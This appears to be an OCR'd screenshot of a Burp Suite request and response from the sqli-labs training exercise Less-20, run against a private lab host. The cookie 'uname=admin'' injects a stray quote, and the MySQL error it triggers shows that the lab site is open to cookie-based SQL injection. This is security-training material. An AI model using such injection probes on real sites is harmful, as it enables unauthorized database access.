 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-20/index.php
8 Cookie: uname=admin'
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and expires: Tue 16 Nov 2021 - 18:34:31
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''admin'' LIMIT 0,1' at line 1